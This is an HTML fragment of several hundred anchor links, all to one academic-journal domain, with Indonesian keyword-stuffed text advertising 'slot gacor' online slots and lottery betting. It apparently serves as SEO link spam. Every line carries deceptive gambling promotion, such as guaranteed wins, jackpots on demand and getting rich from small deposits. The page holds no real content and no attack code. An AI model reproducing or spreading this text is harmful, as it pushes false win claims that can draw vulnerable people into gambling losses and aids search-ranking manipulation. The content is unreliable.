    <a href="https://journal.stiemb.ac.id/">linkslot gacor spin kenceng</a>
    <a href="https://journal.stiemb.ac.id/">lynk slotgacor mudah menang</a>
    <a href="https://journal.stiemb.ac.id/">liink slotgacorr jp deras</a>
    <a href="https://journal.stiemb.ac.id/">link slotgacor hadiah besar</a>
    <a href="https://journal.stiemb.ac.id/">linkslotgacorr cepat cair</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor paling mudah</a>
    <a href="https://journal.stiemb.ac.id/">situs slotgacor jp alat berat</a>
    <a href="https://journal.stiemb.ac.id/">situsslotgacorr spin auto</a>
    <a href="https://journal.stiemb.ac.id/">situs slotgacor malam rtp naik</a>
    <a href="https://journal.stiemb.ac.id/">situs slott gacor hadiah melimpah</a>
    <a href="https://journal.stiemb.ac.id/">situss lotto slotgacor update</a>
    <a href="https://journal.stiemb.ac.id/">situs slotgacor pilihan winner</a>
    <a href="https://journal.stiemb.ac.id/">situs slottgacorr unlimited spin</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor gampang hoki</a>
    <a href="https://journal.stiemb.ac.id/">slotgacorr jp tempel terus</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor room terbaik</a>
    <a href="https://journal.stiemb.ac.id/">slott gacor combo win</a>
    <a href="https://journal.stiemb.ac.id/">slotgacorr x2000</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor scatter meter naik</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor lingkar jackpot</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor wajib coba</a>
    <a href="https://journal.stiemb.ac.id/">link slotgacor jp meluncur</a>
    <a href="https://journal.stiemb.ac.id/">link slottgacor harian winning</a>
    <a href="https://journal.stiemb.ac.id/">linkslotgacor rtp brutal</a>
    <a href="https://journal.stiemb.ac.id/">lynk slotgacorr hadiah top</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacorr bos besar</a>
    <a href="https://journal.stiemb.ac.id/">linkslot gacor menang tipis</a>
    <a href="https://journal.stiemb.ac.id/">linx slotgacorr pro player</a>
    <a href="https://journal.stiemb.ac.id/">linkslot gacor autopilot win</a>
    <a href="https://journal.stiemb.ac.id/">situs slotgacorr maxbet</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor jp deras sekali</a>
    <a href="https://journal.stiemb.ac.id/">situsslott gacor jackpot super</a>
    <a href="https://journal.stiemb.ac.id/">situs slottgacor jackpot mentah</a>
    <a href="https://journal.stiemb.ac.id/">situs slotgacor bebas macet</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor menang besar</a>
    <a href="https://journal.stiemb.ac.id/">site slottgacor terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor jp lama</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor kemenangan instan</a>
    <a href="https://journal.stiemb.ac.id/">slotgacorr spin maximum</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor angin jp</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor x2500</a>
    <a href="https://journal.stiemb.ac.id/">slotgacorr hadiah menyala</a>
    <a href="https://journal.stiemb.ac.id/">slot gacorr stabil terus</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor spin turbo</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor mode petir</a>
    <a href="https://journal.stiemb.ac.id/">link slotgacor jackpot merata</a>
    <a href="https://journal.stiemb.ac.id/">linkslotgacor spin murah</a>
    <a href="https://journal.stiemb.ac.id/">linx slottgacor turbo</a>
    <a href="https://journal.stiemb.ac.id/">liunk slotgacor jp lebat</a>
    <a href="https://journal.stiemb.ac.id/">linkslottgacorr jp konsisten</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor menang besar</a>
    <a href="https://journal.stiemb.ac.id/">linkslotgacor jp mantap sekali</a>
    <a href="https://journal.stiemb.ac.id/">linkslott gacor terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">situs slotgacorr taruhan kecil</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor jp online</a>
    <a href="https://journal.stiemb.ac.id/">situs slottgacor naik daun</a>
    <a href="https://journal.stiemb.ac.id/">situsslott gacor free buyspin</a>
    <a href="https://journal.stiemb.ac.id/">web slotgacor pilihan</a>
    <a href="https://journal.stiemb.ac.id/">situs slotgacor unlimited jackpot</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor cepat wd</a>
    <a href="https://journal.stiemb.ac.id/">slotgacorr akun hoki baru</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor auto jp besar</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor aseli bocoran</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor maxwin vviral 2025</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor gampang meletus</a>
    <a href="https://journal.stiemb.ac.id/">slott gacor jp turbo x1000</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor rtp naik spontan</a>
    <a href="https://journal.stiemb.ac.id/">link slotgacor langsung cuan</a>
    <a href="https://journal.stiemb.ac.id/">situs slottgacor jp kilat</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor meledak mendadak</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor jp deras parah</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor tanpa ribet</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor pola liar admin</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor hoki real</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor deposit receh auto kaya</a>
    <a href="https://journal.stiemb.ac.id/">slott gacor jp gila malam ini</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor x2000 barbar mode</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor versi komunitass</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor maxwin mantep</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor tembus skatter cepat</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp singa ngamuk</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor update realtime</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor cuan mantapp</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor winrate dewa</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor jp ketiban hoki</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor favorit</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor barbar pecah layar</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor scatter hujan deras</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor room pilihan</a>
    <a href="https://journal.stiemb.ac.id/">slott gacor ngegas terus</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor maxwin unlimited</a>
    <a href="https://journal.stiemb.ac.id/">link slotgacor paling dicari</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor cuan keras</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor anti zonk</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor langsung wd</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor deposit 5rb</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor jp menghujan</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp cepat banget</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor gampang muncul scatter</a>
    <a href="https://journal.stiemb.ac.id/">link situs slot gacor viral</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor termantap hari ini</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor hadiah brutal</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp 7x beruntun</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor tanpa nunggu lama</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor scatter gampang</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor pilihan admin</a>
    <a href="https://journal.stiemb.ac.id/">slott gacor jp mentah</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor langsung tembus maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor barbar mode aktif</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor malam cuan deras</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor termurah</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp kacau parah</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor anti delay parah</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor rtp naik banget</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor murah jp besar</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor maxwin masif</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor cuan mendarat</a>
    <a href="https://journal.stiemb.ac.id/">slott gacor jp 5x nonstop</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor gila tiap putaran</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor pilihan proplayer</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor sensor maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor ultimate jp</a>
    <a href="https://journal.stiemb.ac.id/">situs slotgacor update pagi</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor hoki 24 jam</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp mendidih</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor buatan admin</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jackpot kilat</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor paling dicintai</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor rtp bagus</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor spin turbo ngebut</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp hardcore</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor maxwin konsisten</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor paling recommended</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp banjir</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor jp brutal banget</a>
    <a href="https://journal.stiemb.ac.id/">slott gacor paling dicari</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp mendarat cepat</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor paling anget</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor cuan tiada henti</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp gg gaming</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor super menang</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor pecah maxwin</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor gampil menang</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor jp gendut malam ini</a>
    <a href="https://journal.stiemb.ac.id/">slott gacor palling ngeri</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor maxwin mode brutal</a>
    <a href="https://journal.stiemb.ac.id/">link slott gacorr anti rungkat</a>
    <a href="https://journal.stiemb.ac.id/">situs slotgacor polosan tapi jp</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor bocoran togel bikin kaya</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor winrate togel 4d naik</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor togel mix maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slottgacr jp mutlak harini</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor mode petir</a>
    <a href="https://journal.stiemb.ac.id/">link slotgacor jp kembar</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor gampang scatter</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor turbo spin mantap</a>
    <a href="https://journal.stiemb.ac.id/">situs slott gacor 2025 update</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor maxwin togel colok</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor deposit receh jp</a>
    <a href="https://journal.stiemb.ac.id/">link slottgacor jp derr</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor gampang pecah layar</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor jp 5 digit</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor rtp meroket</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp x999</a>
    <a href="https://journal.stiemb.ac.id/">slott gacor turbo hoki</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor jp barong dadakan</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor togel paito malam</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor maxwin barengan</a>
    <a href="https://journal.stiemb.ac.id/">situs slottgacor anti delay</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor rtp update detik ini</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor hoki pol togel</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor maxx power</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor jp banjir petir</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor jp tabrak dinding</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor tembus x5000</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor winrate gajelas tapi jp</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor maxwin mode togel</a>
    <a href="https://journal.stiemb.ac.id/">link slotgacor jp liar</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor resmi paling pecah</a>
    <a href="https://journal.stiemb.ac.id/">situs slott gacor angin surga</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor no sensor maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor jp mode gila</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor rtp tembus angkasa</a>
    <a href="https://journal.stiemb.ac.id/">slott gacorr mode togel sakti</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor jp akurat taruhan</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor buyspin hoki berat</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor mantul menang terus</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor jp full layar meletus</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor tambahan togel random</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor super scatter</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor rtp super naik</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp meletup parah</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor maxwin banjir hadiah</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor rtp gosong naik</a>
    <a href="https://journal.stiemb.ac.id/">slott gacor pola gila</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor hoki abadi</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor jp mewah</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp sakti banget</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor full lucky</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor gampang pol banget</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor auto kaya raya</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor x5000 jackpot</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp nyala terus</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor buyluck murah</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp badai</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor rtp turbo naik</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor hari cerah</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor auto good game</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor gampang pecah line</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp unlimited mode</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor highroll hoki</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor spin kebut</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp panen</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor paling barbar</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor hadiah monster</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp rame banget</a>
    <a href="https://journal.stiemb.ac.id/">slott gacor jp badai sekali</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor room sakti</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor inti jackpot</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor jp kilap</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor turbo mode aktif</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp mantul</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jackpot dino</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor x999 boost</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor cuan seharian</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp berisik</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor meriah</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor rtp super naik</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor scatter turbo</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor X2 hoki besar</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor anti rugilagi</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp deras kaya hujan</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor buff admin</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor spin cepat banget</a>
    <a href="https://journal.stiemb.ac.id/">slott gacor mulus menang</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp membara</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor pilihan panas</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jackpot rajin</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor hoki ketiban emas</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp zenit</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor maximal scatter</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor auto panggang jp</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor hari panas rtp</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor tembus jp</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jackpot bocor</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor gampang banjir emas</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp berapi api</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor rilis 2025</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor spin ngacir</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp dewa hoki</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor benar benar gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor tampol maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp nempel terus</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor spin liar</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jackpot bertumpuk</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor tingkat tinggi</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor win streak parah</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor jp nonstop</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor turbo scatter</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp air terjun</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor cuan ngegas</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor x100 terus tembus</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp naik turun liar</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor paling hoki</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor bonus tak terbatas</a>
    <a href="https://journal.stiemb.ac.id/">slott gacor deposit seiprit</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp ngacir deras</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor scatter menari</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp guncang</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor mega reward</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor rtp stabil mantap</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp meletus brutal</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor bonus deras</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor anti alay</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor goodluck mode</a>
    <a href="https://journal.stiemb.ac.id/">slott gacor jackpot ekstrim</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp matahari</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor thunder strike</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor spin meletup</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor pilihan proplayer top</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp mendadak muncul</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor rtp deras banget</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jackpot cakar</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor angin surga</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp kilat instan</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor jp bersabun</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor maxwin cerah</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor spin auto hoki</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor scatter deras real</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp naik pesat</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor banjir bonus</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor rtp naik raket</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp tiada henti</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor akhir pekan</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor hadiah deras x300</a>
    <a href="https://journal.stiemb.ac.id/">slott gacor jp kayang</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jackpot mamut</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp bertingkat</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor scatter deras gokil</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor rtp mantul naik</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp overload</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp meletup</a>
    <a href="https://journal.stiemb.ac.id/">situs slotgacor hoki mendadak</a>
    <a href="https://journal.stiemb.ac.id/">link slott gacorr angka togel</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor rtp sakti mandraguna</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor maxwin meteor jatuh</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor ramalan togel jp</a>
    <a href="https://journal.stiemb.ac.id/">slott gacor winrate bugil naik</a>
    <a href="https://journal.stiemb.ac.id/">situs slotgacor full scatter</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor turbo x9999</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacorr jackpot liar</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor petir 7 warna</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor jp semesta mendukung</a>
    <a href="https://journal.stiemb.ac.id/">slott gacor togel fusion</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor rtp bocor dari langit</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor hoki ganda</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor jp mercusuar</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor mode naga api</a>
    <a href="https://journal.stiemb.ac.id/">link slottgacor hoki gilaaa</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor jp kelipetan</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor angka togel nyeleneh</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor maxwin seret tapi naik</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor runtuhin layar</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor jp magnet hoki</a>
    <a href="https://journal.stiemb.ac.id/">situs slotgacor grade premium</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor winrate kabur tapi jp</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor rtp nyantol awan</a>
    <a href="https://journal.stiemb.ac.id/">slott gacor jp 7 malam berturut</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor gampang kedip scatter</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor jp colok bebas</a>
    <a href="https://journal.stiemb.ac.id/">link slotgacor angka repeat</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor auto ambyar menang</a>
    <a href="https://journal.stiemb.ac.id/">situs slotgacor jackpot gurita</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor rtp di luar nalar</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor bertenaga dewa</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor jp tebal tebal</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor togel colok naga</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor scatter muter terus</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor rumus togel gila</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor jp bakar server</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor naga hitam</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor minyak angin jp</a>
    <a href="https://journal.stiemb.ac.id/">slott gacor jp gosong layar</a>
    <a href="https://journal.stiemb.ac.id/">situs slotgacor rekomend bot</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor jp ditembak petir</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor mode togel sakti</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor paito live jp</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor hiperspin hoki</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor maxwin bertubi tubi</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor jp angka ngegas</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jackpot setinggi langit</a>
    <a href="https://journal.stiemb.ac.id/">site slotgacor maxpwin</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor hari ini rtp meroket</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor gampang scatter</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor deposit qris murah</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor ultra win</a>
    <a href="https://journal.stiemb.ac.id/">situsslotgacor tanpa gagal</a>
    <a href="https://journal.stiemb.ac.id/">slotgacorr modal receh jadi maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor big scatter raining</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor jamin menang</a>
    <a href="https://journal.stiemb.ac.id/">linkslotgacorr jp banjir</a>
    <a href="https://journal.stiemb.ac.id/">lynk slottgacor mantap</a>
    <a href="https://journal.stiemb.ac.id/">liinkslot gacor peluang tinggi</a>
    <a href="https://journal.stiemb.ac.id/">linkslott gacorr update malam</a>
    <a href="https://journal.stiemb.ac.id/">lnk slotgacor pilihan admin</a>
    <a href="https://journal.stiemb.ac.id/">linnk slottgacor menang mudah</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor jp merata</a>
    <a href="https://journal.stiemb.ac.id/">lynk slotgacor jp berkali kali</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor maxwin terus</a>
    <a href="https://journal.stiemb.ac.id/">slotgacorr turbo scatter</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor mode turbo</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor peluang semakin naik</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor x3000 pecah layar</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor jp penguin</a>
    <a href="https://journal.stiemb.ac.id/">slottgacorr jp digenjot</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor main santai profit</a>
    <a href="https://journal.stiemb.ac.id/">situs slotgacor anti delay</a>
    <a href="https://journal.stiemb.ac.id/">situssl0tgacor typo booster</a>
    <a href="https://journal.stiemb.ac.id/">situs slottggacor rtp real</a>
    <a href="https://journal.stiemb.ac.id/">situss slotgacor rate unggul</a>
    <a href="https://journal.stiemb.ac.id/">site slot gacorr free menang</a>
    <a href="https://journal.stiemb.ac.id/">situs sl0ttgacor anti kalah</a>
    <a href="https://journal.stiemb.ac.id/">web slotgacorr pilihan player</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp tercecer</a>
    <a href="https://journal.stiemb.ac.id/">linkslot gacor free spin deras</a>
    <a href="https://journal.stiemb.ac.id/">link slottgacorr jp lembut</a>
    <a href="https://journal.stiemb.ac.id/">linx slotgacor claim win</a>
    <a href="https://journal.stiemb.ac.id/">lynk slotgacor cuan cepat</a>
    <a href="https://journal.stiemb.ac.id/">laink slotgacor gampang jp</a>
    <a href="https://journal.stiemb.ac.id/">linkslotgacor langsung cair</a>
    <a href="https://journal.stiemb.ac.id/">link slott gacor bonus melimpah</a>
    <a href="https://journal.stiemb.ac.id/">liinkslotgacorr fiture baru</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor power scatter</a>
    <a href="https://journal.stiemb.ac.id/">sl0tgacor typo hoki</a>
    <a href="https://journal.stiemb.ac.id/">slotgacorr kombo spin</a>
    <a href="https://journal.stiemb.ac.id/">slottgacorr aksi brutal</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor atur pola menang</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor tingkat tinggi</a>
    <a href="https://journal.stiemb.ac.id/">slotgacorr mode dewa</a>
    <a href="https://journal.stiemb.ac.id/">slottgacorr jp terbang</a>
    <a href="https://journal.stiemb.ac.id/">situs slotgacor cuan melimpah</a>
    <a href="https://journal.stiemb.ac.id/">situs slottgacorr tanpa ribet</a>
    <a href="https://journal.stiemb.ac.id/">situsslottgacorr jp meteor</a>
    <a href="https://journal.stiemb.ac.id/">situs slotgacor jp super wild</a>
